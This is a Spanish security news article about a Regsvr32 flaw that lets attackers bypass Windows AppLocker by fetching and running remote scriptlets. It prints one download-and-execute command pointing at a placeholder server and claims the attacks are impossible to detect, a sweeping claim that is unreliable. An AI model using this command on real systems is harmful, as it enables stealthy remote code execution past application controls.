Aunque por defecto Windows es un sistema operativo muy accesible y sencillo a simple vista, a nivel administrativo cuenta con un gran número de herramientas de manera que los administradores de sistemas y redes corporativas pueden tener el control sobre todos los sistemas y elegir lo que sí puede ejecutarse y lo que no. Una de las medidas de seguridad más utilizadas es AppLocker, una herramienta incluida en Windows 7 y Server 2008 R2 que permite a los administradores controlar qué aplicaciones y componentes pueden o no ejecutarse en los sistemas.

Recientemente, un investigador de seguridad ha descubierto una vulnerabilidad en una herramienta de línea de comandos de Windows, Regsvr32, la cual puede permitir la descarga y ejecución de librerías y scripts de forma remota evadiendo todos los demás controles de seguridad.

Regsvr32 es una utilidad muy utilizada en instaladores o en series de comandos por lotes para registrar rápida y fácilmente librerías DLL en el sistema, sin embargo, esta herramienta no aporta ningún tipo de control ni está correctamente documentada ni limitada, lo que ha abierto la puerta a una serie de ataques informáticos en los que un atacante registra en el sistema librerías DLL desde fuentes externas (por ejemplo, desde una URL), e incluso scripts, con el fin de comprometer el sistema.



Un ejemplo de uso malintencionado de esta herramienta sería ejecutando:

regsvr32 /s /n /u /i:https://server/file.sct scrobj.dll

Como hemos dicho, el primer problema que tiene esta herramienta es que no está correctamente documentada, por lo que nadie sabe muy bien cómo funciona ni cómo utilizarla de forma segura. Además, una incorrecta delimitación permite que se carguen scripts en JavaScript o VisualBasic desde el propio bloque de comandos en lote, así como tener acceso total a Internet tanto por HTTP como desde el proxy del sistema y es compatible con el tráfico cifrado TLS, por lo que un atacante puede alojar en un servidor remoto la librería maliciosa o el script y descargarlo en el sistema de forma totalmente oculta.

Por todo ello, los piratas informáticos pueden instalar de forma remota librerías en el sistema, las cuales puedan explotar para tomar el control del sistema con privilegios totales sobre el mismo, todo ello sin necesidad de tener permisos de administrador en el equipo.

Vulnerabilidad regsvr32

Estos ataques informáticos son imposibles de detectar y ni Windows ni AppLocker pueden bloquearlos

Tal como aseguran los expertos de seguridad, estos ataques son totalmente imposibles de detectar ya que, en teoría, es una función legítima y propia de Windows. Además, el atacante no necesita permisos de administrador para hacer uso de ella y, como hemos dicho, es capaz de ocultar su tráfico tras un proxy legítimo y usar tráfico cifrado para comunicarse con el servidor, aumentando así su peligrosidad.

Los usuarios que quieran analizar el funcionamiento de esta vulnerabilidad, pueden descargar la prueba de concepto desde GitHub.

Microsoft es consciente de esta vulnerabilidad y, probablemente, en alguno de los próximos boletines de seguridad de la compañía veamos una revisión de la misma que dota a los administradores de un mayor control sobre las librerías que se pueden o no se pueden importar al sistema, sin embargo, a día de hoy, sigue siendo una vulnerabilidad abierta y, lo peor de todo, conocida, por lo que debemos tener cuidado a la hora de instalar programas y ejecutar scripts en nuestro sistema Windows.

Fuente:https://www.redeszone.net/

Entusiasta de la seguridad cibernética. Especialista en seguridad de la información, actualmente trabajando como especialista en infraestructura de riesgos e investigador.

Experiencia en procesos de riesgo y control, soporte de auditoría de seguridad, diseño y soporte de COB (continuidad del negocio), gestión de grupos de trabajo y estándares de seguridad de la información.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/.

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad